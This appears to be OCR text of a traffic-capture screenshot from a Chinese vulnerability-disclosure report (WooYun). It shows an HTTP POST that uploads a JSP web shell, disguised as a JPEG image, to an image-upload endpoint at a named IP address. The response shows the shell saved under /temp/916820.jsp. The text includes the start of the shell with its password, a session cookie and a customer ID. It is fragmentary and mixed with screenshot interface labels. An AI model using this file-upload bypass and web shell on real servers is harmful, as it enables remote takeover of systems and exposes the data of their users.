 Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online x
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://14.146.224.121/datamgr/imageupload!upload.jspx HTTP/1.1
Host: 14.146.224.121
Connection: keep-alive
Content-Length: 10388
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://14.146.224.121
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.21
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryagHd9lYjPTfw5JMt
Referer: http://14.146.224.121/datamgr/imageupload!input.jspx?customerId=916820
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: est_name=; est_pswd=; est_remember=false; JSESSIONID=DC896707CCDD0ACEA0E1D57B7A8DF245; Hm_lvt
------WebKitFormBoundaryagHd9lYjPTfw5JMt
Content-Disposition: form-data; name="customerId"
916820
------WebKitFormBoundaryagHd9lYjPTfw5JMt
Content-Disposition: form-data; name="upload"; filename="2015-4-14.jsp"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "woo0yun";
String EC(String s, String c) throws Exception {
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
</table>
<table width="100%" border="0" cellspacing="0" class="table4list">
<tr>
<td width="120px">
源图像
</td>
<td>
"/temp/916820.jsp?refresh=0.3658533947428605" id="target" />
</td>
</tr>
<tr>
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org